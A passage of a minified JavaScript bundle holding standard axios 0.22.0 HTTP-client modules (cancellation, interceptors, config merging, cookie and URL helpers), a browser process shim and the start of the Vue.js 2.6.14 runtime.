"+this.message:"")},e.prototype.__CANCEL__=!0,t.exports=e},4972(t,e,n){"use strict";var r=n(5263);function i(t){if("function"!=typeof t)throw TypeError("executor must be a function.");this.promise=new Promise(function(t){e=t});var e,n=this;this.promise.then(function(t){if(n._listeners){var e,r=n._listeners.length;for(e=0;e<r;e++)n._listeners[e](t);n._listeners=null}}),this.promise.then=function(t){var e,r=new Promise(function(t){n.subscribe(t),e=t}).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t(function(t){n.reason||(n.reason=new r(t),e(n.reason))})}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},i.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},i.source=function(){var t;return{token:new i(function(e){t=e}),cancel:t}},t.exports=i},6502(t){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},321(t,e,n){"use strict";var r=n(4867),i=n(5327),a=n(782),o=n(3572),s=n(7185),c=n(4875),l=c.validators;function u(t){this.defaults=t,this.interceptors={request:new a,response:new a}}u.prototype.request=function(t){"string"==typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=s(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=t.transitional;void 0!==e&&c.assertOptions(e,{silentJSONParsing:l.transitional(l.boolean),forcedJSONParsing:l.transitional(l.boolean),clarifyTimeoutError:l.transitional(l.boolean)},!1);var n=[],r=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(r=r&&e.synchronous,n.unshift(e.fulfilled,e.rejected))});var i,a=[];if(this.interceptors.response.forEach(function(t){a.push(t.fulfilled,t.rejected)}),!r){var u=[o,void 0];for(Array.prototype.unshift.apply(u,n),u=u.concat(a),i=Promise.resolve(t);u.length;)i=i.then(u.shift(),u.shift());return i}for(var f=t;n.length;){var d=n.shift(),p=n.shift();try{f=d(f)}catch(v){p(v);break}}try{i=o(f)}catch(h){return Promise.reject(h)}for(;a.length;)i=i.then(a.shift(),a.shift());return i},u.prototype.getUri=function(t){return t=s(this.defaults,t),i(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t){u.prototype[t]=function(e,n){return this.request(s(n||{},{method:t,url:e,data:(n||{}).data}))}}),r.forEach(["post","put","patch"],function(t){u.prototype[t]=function(e,n,r){return this.request(s(r||{},{method:t,url:e,data:n}))}}),t.exports=u},782(t,e,n){"use strict";var r=n(4867);function i(){this.handlers=[]}i.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){r.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=i},4097(t,e,n){"use strict";var r=n(1793),i=n(7303);t.exports=function(t,e){return t&&!r(e)?i(t,e):e}},5061(t,e,n){"use strict";var r=n(481);t.exports=function(t,e,n,i,a){return r(Error(t),e,n,i,a)}},3572(t,e,n){"use strict";var r=n(4867),i=n(8527),a=n(6502),o=n(5655),s=n(5263);function c(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new s("canceled")}t.exports=function(t){return c(t),t.headers=t.headers||{},t.data=i.call(t,t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||o.adapter)(t).then(function(e){return c(t),e.data=i.call(t,e.data,e.headers,t.transformResponse),e},function(e){return a(e)||(c(t),e&&e.response&&(e.response.data=i.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},481(t){"use strict";t.exports=function(t,e,n,r,i){return t.config=e,n&&(t.code=n),t.request=r,t.response=i,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t}},7185(t,e,n){"use strict";var r=n(4867);t.exports=function(t,e){e=e||{};var n={};function i(t,e){return r.isPlainObject(t)&&r.isPlainObject(e)?r.merge(t,e):r.isPlainObject(e)?r.merge({},e):r.isArray(e)?e.slice():e}function a(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(t[n],e[n])}function o(t){if(!r.isUndefined(e[t]))return i(void 0,e[t])}function s(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(void 0,e[n])}function c(n){return n in e?i(t[n],e[n]):n in t?i(void 0,t[n]):void 0}var l={url:o,method:o,data:o,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:c};return r.forEach(Object.keys(t).concat(Object.keys(e)),function(t){var e=l[t]||a,i=e(t);r.isUndefined(i)&&e!==c||(n[t]=i)}),n}},6026(t,e,n){"use strict";var r=n(5061);t.exports=function(t,e,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},8527(t,e,n){"use strict";var r=n(4867),i=n(5655);t.exports=function(t,e,n){var a=this||i;return r.forEach(n,function(n){t=n.call(a,t,e)}),t}},5655(t,e,n){"use strict";var r=n(4155),i=n(4867),a=n(6016),o=n(481),s={"Content-Type":"application/x-www-form-urlencoded"};function c(t,e){!i.isUndefined(t)&&i.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var l,u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==r&&"[object process]"===Object.prototype.toString.call(r))&&(l=n(5448)),l),transformRequest:[function(t,e){return a(e,"Accept"),a(e,"Content-Type"),i.isFormData(t)||i.isArrayBuffer(t)||i.isBuffer(t)||i.isStream(t)||i.isFile(t)||i.isBlob(t)?t:i.isArrayBufferView(t)?t.buffer:i.isURLSearchParams(t)?(c(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):i.isObject(t)||e&&"application/json"===e["Content-Type"]?(c(e,"application/json"),function(t,e,n){if(i.isString(t))try{return(0,JSON.parse)(t),i.trim(t)}catch(r){if("SyntaxError"!==r.name)throw r}return(0,JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional||u.transitional,n=e&&e.silentJSONParsing,r=e&&e.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||r&&i.isString(t)&&t.length)try{return JSON.parse(t)}catch(s){if(a){if("SyntaxError"===s.name)throw o(s,this,"E_JSON_PARSE");throw s}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};i.forEach(["delete","get","head"],function(t){u.headers[t]={}}),i.forEach(["post","put","patch"],function(t){u.headers[t]=i.merge(s)}),t.exports=u},7288(t){t.exports={version:"0.22.0"}},1849(t){"use strict";t.exports=function(t,e){return function(){for(var n=Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},5327(t,e,n){"use strict";var r=n(4867);function i(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;if(n)a=n(e);else if(r.isURLSearchParams(e))a=e.toString();else{var a,o=[];r.forEach(e,function(t,e){null!=t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),o.push(i(e)+"="+i(t))}))}),a=o.join("&")}if(a){var s=t.indexOf("#");-1!==s&&(t=t.slice(0,s)),t+=(-1===t.indexOf("?")?"?":"&")+a}return t}},7303(t){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},4372(t,e,n){"use strict";var r=n(4867);t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,i,a,o){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(a)&&s.push("domain="+a),!0===o&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},1793(t){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},6268(t){"use strict";t.exports=function(t){return"object"==typeof t&&!0===t.isAxiosError}},7985(t,e,n){"use strict";var r=n(4867);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=i(window.location.href),function(e){var n=r.isString(e)?i(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},6016(t,e,n){"use strict";var r=n(4867);t.exports=function(t,e){r.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})}},4109(t,e,n){"use strict";var r=n(4867),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,a,o={};return t&&r.forEach(t.split("\n"),function(t){a=t.indexOf(":"),e=r.trim(t.substr(0,a)).toLowerCase(),n=r.trim(t.substr(a+1)),e&&!(o[e]&&i.indexOf(e)>=0)&&(o[e]="set-cookie"===e?(o[e]?o[e]:[]).concat([n]):o[e]?o[e]+", "+n:n)}),o}},8713(t){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},4875(t,e,n){"use strict";var r=n(7288).version,i={};["object","boolean","number","function","string","symbol"].forEach(function(t,e){i[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});var a={};i.transitional=function(t,e,n){function i(t,e){return"[Axios v"+r+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,r,o){if(!1===t)throw Error(i(r," has been removed"+(e?" in "+e:"")));return e&&!a[r]&&(a[r]=!0,console.warn(i(r," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,r,o)}},t.exports={assertOptions:function(t,e,n){if("object"!=typeof t)throw TypeError("options must be an object");for(var r=Object.keys(t),i=r.length;i-- >0;){var a=r[i],o=e[a];if(o){var s=t[a],c=void 0===s||o(s,a,t);if(!0!==c)throw TypeError("option "+a+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+a)}},validators:i}},4867(t,e,n){"use strict";var r=n(1849),i=Object.prototype.toString;function a(t){return"[object Array]"===i.call(t)}function o(t){return void 0===t}function s(t){return null!==t&&"object"==typeof t}function c(t){if("[object Object]"!==i.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function l(t){return"[object Function]"===i.call(t)}function u(t,e){if(null!=t){if("object"!=typeof t&&(t=[t]),a(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}}t.exports={isArray:a,isArrayBuffer:function(t){return"[object ArrayBuffer]"===i.call(t)},isBuffer:function(t){return null!==t&&!o(t)&&null!==t.constructor&&!o(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:s,isPlainObject:c,isUndefined:o,isDate:function(t){return"[object Date]"===i.call(t)},isFile:function(t){return"[object File]"===i.call(t)},isBlob:function(t){return"[object Blob]"===i.call(t)},isFunction:l,isStream:function(t){return s(t)&&l(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:u,merge:function t(){var e={};function n(n,r){c(e[r])&&c(n)?e[r]=t(e[r],n):c(n)?e[r]=t({},n):a(n)?e[r]=n.slice():e[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return e},extend:function(t,e,n){return u(e,function(e,i){t[i]=n&&"function"==typeof e?r(e,n):e}),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}}},4155(t){var e,n,r=t.exports={};function i(){throw Error("setTimeout has not been defined")}function a(){throw Error("clearTimeout has not been defined")}function o(t){if(e===setTimeout)return setTimeout(t,0);if((e===i||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(n){try{return e.call(null,t,0)}catch(r){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:i}catch(t){e=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(r){n=a}}();var s,c=[],l=!1,u=-1;function f(){l&&s&&(l=!1,s.length?c=s.concat(c):u=-1,c.length&&d())}function d(){if(!l){var t=o(f);l=!0;for(var e=c.length;e;){for(s=c,c=[];++u<e;)s&&s[u].run();u=-1,e=c.length}s=null,l=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(r){return n.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function v(){}r.nextTick=function(t){var e=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];c.push(new p(t,e)),1!==c.length||l||o(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=v,r.addListener=v,r.once=v,r.off=v,r.removeListener=v,r.removeAllListeners=v,r.emit=v,r.prependListener=v,r.prependOnceListener=v,r.listeners=function(t){return[]},r.binding=function(t){throw Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw Error("process.chdir is not supported")},r.umask=function(){return 0}}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var a=e[r]={exports:{}};return t[r](a,a.exports,n),a.exports}n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(t){if("object"==typeof window)return window}}(),(()=>{"use strict"; /*!
 * Vue.js v2.6.14
 * (c) 2014-2021 Evan You
 * Released under the MIT License.
 */ var t,e,r=Object.freeze({});function i(t){return null==t}function a(t){return null!=t}function o(t){return!0===t}function s(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function c(t){return null!==t&&"object"==typeof t}var l=Object.prototype.toString;function u(t){return"[object Object]"===l.call(t)}function f(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function d(t){return a(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function p(t){return null==t?"":Array.isArray(t)||u(t)&&t.toString===l?JSON.stringify(t,null,2):String(t)}function v(t){var e=parseFloat(t);return isNaN(e)?t:e}function h(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var m=h("slot,component",!0),g=h("key,ref,slot,slot-scope,is");function y(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function b(t,e){return _.call(t,e)}function C(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var w=/-(\w)/g,x=C(function(t){return t.replace(w,function(t,e){return e?e.toUpperCase():""})}),k=C(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),A=/\B([A-Z])/g,T=C(function(t){return t.replace(A,"-$1").toLowerCase()}),S=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function L(t,e){e=e||0;for(var n=t.length-e,r=Array(n);n--;)r[n]=t[n+e];return r}function E(t,e){for(var n in e)t[n]=e[n];return t}function P(t){for(var e={},n=0;n<t.length;n++)t[n]&&E(e,t[n]);return e}function D(t,e,n){}var O=function(t,e,n){return!1},N=function(t){return t};function R(t,e){if(t===e)return!0;var n=c(t),r=c(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),a=Array.isArray(e);if(i&&a)return t.length===e.length&&t.every(function(t,n){return R(t,e[n])});if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||a)return!1;var o=Object.keys(t),s=Object.keys(e);return o.length===s.length&&o.every(function(n){return R(t[n],e[n])})}catch(l){return!1}}function M(t,e){for(var n=0;n<t.length;n++)if(R(t[n],e))return n;return -1}function I(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var F="data-server-rendered",j=["component","directive","filter"],H=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],B={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:O,isReservedAttr:O,isUnknownElement:O,getTagNamespace:D,parsePlatformTagName:N,mustUseProp:O,async:!0,_lifecycleHooks:H},U=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function q(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function z(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var V,K=RegExp("[^"+U.source+".$_\\d]"),G="__proto__"in{},W="undefined"!=typeof window,J="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Z=J&&WXEnvironment.platform.toLowerCase(),X=W&&window.navigator.userAgent.toLowerCase(),Y=X&&/msie|trident/.test(X),Q=X&&X.indexOf("msie 9.0")>0,tt=X&&X.indexOf("edge/")>0,te=(X&&X.indexOf("android"),X&&/iphone|ipad|ipod|ios/.test(X)||"ios"===Z),tn=(X&&/chrome\/\d+/.test(X),X&&/phantomjs/.test(X),X&&X.match(/firefox\/(\d+)/)),tr={}.watch,ti=!1;if(W)try{var ta={};Object.defineProperty(ta,"passive",{get:function(){ti=!0}}),window.addEventListener("test-passive",null,ta)}catch(to){}var ts=function(){return void 0===V&&(V=!W&&!J&&void 0!==n.g&&n.g.process&&"server"===n.g.process.env.VUE_ENV),V},tc=W&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function tl(t){return"function"==typeof t&&/native code/.test(t.toString())}var tu,tf="undefined"!=typeof Symbol&&tl(Symbol)&&"undefined"!=typeof Reflect&&tl(Reflect.ownKeys);tu="undefined"!=typeof Set&&tl(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var td=D,tp=0,tv=function(){this.id=tp++,this.subs=[]};tv.prototype.addSub=function(t){this.subs.push(t)},tv.prototype.removeSub=function(t){y(this.subs,t)},tv.prototype.depend=function(){tv.target&&tv.target.addDep(this)},tv.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},tv.target=null;var th=[];function tm(t){th.push(t),tv.target=t}function tg(){th.pop(),tv.target=th[th.length-1]}var ty=function(t,e,n,r,i,a,o,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=o,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},t$={child:{configurable:!0}};t$.child.get=function(){return this.componentInstance},Object.defineProperties(ty.prototype,t$);var t8=function(t){void 0===t&&(t="");var e=new ty;return e.text=t,e.isComment=!0,e};function t_(t){return new ty(void 0,void 0,void 0,String(t))}function tb(t){var e=new ty(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var tC=Array.prototype,tw=Object.create(tC);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=tC[t];z(tw,t,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,a=e.apply(this,n),o=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&o.observeArray(i),o.dep.notify(),a})});var tx=Object.getOwnPropertyNames(tw),t9=!0;function tk(t){t9=t}var tA=function(t){var e,n;this.value=t,this.dep=new tv,this.vmCount=0,z(t,"__ob__",this),Array.isArray(t)?(G?(e=t,n=tw,e.__proto__=n):function(t,e,n){for(var r=0,i=n.length;r<i;r++){var a=n[r];z(t,a,e[a])}}(t,tw,tx),this.observeArray(t)):this.walk(t)};function tT(t,e){var n;if(c(t)&&!(t instanceof ty))return b(t,"__ob__")&&t.__ob__ instanceof tA?n=t.__ob__:t9&&!ts()&&(Array.isArray(t)||u(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new tA(t)),e&&n&&n.vmCount++,n}function tS(t,e,n,r,i){var a=new tv,o=Object.getOwnPropertyDescriptor(t,e);if(!o||!1!==o.configurable){var s=o&&o.get,c=o&&o.set;s&&!c||2!==arguments.length||(n=t[e]);var l=!i&&tT(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return tv.target&&(a.depend(),l&&(l.dep.depend(),Array.isArray(e)&&t0(e))),e},set:function(e){var r=s?s.call(t):n;e===r||e!=e&&r!=r||s&&!c||(c?c.call(t,e):n=e,l=!i&&tT(e),a.notify())}})}}function tL(t,e,n){if(Array.isArray(t)&&f(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(tS(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function tE(t,e){if(Array.isArray(t)&&f(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||b(t,e)&&(delete t[e],n&&n.dep.notify())}}function t0(t){for(var e=void 0,n=0,r=t.length;n<r;n++)(e=t[n])&&e.__ob__&&e.__ob__.dep.depend(),Array.isArray(e)&&t0(e)}tA.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)tS(t,e[n])},tA.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)tT(t[e])};var t1=B.optionMergeStrategies;function tP(t,e){if(!e)return t;for(var n,r,i,a=tf?Reflect.ownKeys(e):Object.keys(e),o=0;o<a.length;o++)"__ob__"!==(n=a[o])&&(r=t[n],i=e[n],b(t,n)?r!==i&&u(r)&&u(i)&&tP(r,i):tL(t,n,i));return t}function tD(t,e,n){return n?function(){var r="function"==typeof e?e.call(n,n):e,i="function"==typeof t?t.call(n,n):t;return r?tP(r,i):i}:e?t?function(){return tP("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function tO(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function tN(t,e,n,r){var i=Object.create(t||null);return e?E(i,e):i}t1.data=function(t,e,n){return n?tD(t,e,n):e&&"function"!=typeof e?t:tD(t,e)},H.forEach(function(t){t1[t]=tO}),j.forEach(function(t){t1[t+"s"]=tN}),t1.watch=function(t,e,n,r){if(t===tr&&(t=void 0),e===tr&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var a in E(i,t),e){var o=i[a],s=e[a];o&&!Array.isArray(o)&&(o=[o]),i[a]=o?o.concat(s):Array.isArray(s)?s:[s]}return i},t1.props=t1.methods=t1.inject=t1.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return E(i,t),e&&E(i,e),i},t1.provide=tD;var t2=function(t,e){return void 0===e?t:e};function t4(t,e,n){if("function"==typeof e&&(e=e.options),function(t,e){var n=t.props;if(n){var r,i,a={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(a[x(i)]={type:null});else if(u(n))for(var o in n)i=n[o],a[x(o)]=u(i)?i:{type:i};t.props=a}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var a in n){var o=n[a];r[a]=u(o)?E({from:a},o):{from:o}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"==typeof r&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=t4(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=t4(t,e.mixins[r],n);var a,o={};for(a in t)s(a);for(a in e)b(t,a)||s(a);function s(r){var i=t1[r]||t2;o[r]=i(t[r],e[r],n,r)}return o}function tR(t,e,n,r){if("string"==typeof n){var i=t[e];if(b(i,n))return i[n];var a=x(n);if(b(i,a))return i[a];var o=k(a);return b(i,o)?i[o]:i[n]||i[a]||i[o]}}function t3(t,e,n,r){var i=e[t],a=!b(n,t),o=n[t],s=tj(Boolean,i.type);if(s>-1){if(a&&!b(i,"default"))o=!1;else if(""===o||o===T(t)){var c=tj(String,i.type);(c<0||s<c)&&(o=!0)}}if(void 0===o){o=function(t,e,n){if(b(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"==typeof r&&"Function"!==tI(e.type)?r.call(t):r}}(r,i,t);var l=t9;tk(!0),tT(o),tk(l)}return o}var tM=/^\s*function (\w+)/;function tI(t){var e=t&&t.toString().match(tM);return e?e[1]:""}function tF(t,e){return tI(t)===tI(e)}function tj(t,e){if(!Array.isArray(e))return tF(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(tF(e[n],t))return n;return -1}function t5(t,e,n){tm();try{if(e)for(var r=e;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var a=0;a<i.length;a++)try{if(!1===i[a].call(r,t,e,n))return}catch(o){t7(o,r,"errorCaptured hook")}}t7(t,e,n)}finally{tg()}}function t6(t,e,n,r,i){var a;try{(a=n?t.apply(e,n):t.call(e))&&!a._isVue&&d(a)&&!a._handled&&(a.catch(function(t){return t5(t,r,i+" (Promise/async)")}),a._handled=!0)}catch(o){t5(o,r,i)}return a}function t7(t,e,n){if(B.errorHandler)try{return B.errorHandler.call(null,t,e,n)}catch(r){r!==t&&tH(r,null,"config.errorHandler")}tH(t,e,n)}function tH(t,e,n){if(!W&&!J||"undefined"==typeof console)throw t;console.error(t)}var tB,tU=!1,tq=[],tz=!1;function tV(){tz=!1;var t=tq.slice(0);tq.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&tl(Promise)){var tK=Promise.resolve();tB=function(){tK.then(tV),te&&setTimeout(D)},tU=!0}else if(Y||"undefined"==typeof MutationObserver||!tl(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())tB="undefined"!=typeof setImmediate&&tl(setImmediate)?function(){setImmediate(tV)}:function(){setTimeout(tV,0)};else{var tG=1,tW=new MutationObserver(tV),tJ=document.createTextNode(String(tG));tW.observe(tJ,{characterData:!0}),tB=function(){tG=(tG+1)%2,tJ.data=String(tG)},tU=!0}function tZ(t,e){var n;if(tq.push(function(){if(t)try{t.call(e)}catch(r){t5(r,e,"nextTick")}else n&&n(e)}),tz||(tz=!0,tB()),!t&&"undefined"!=typeof 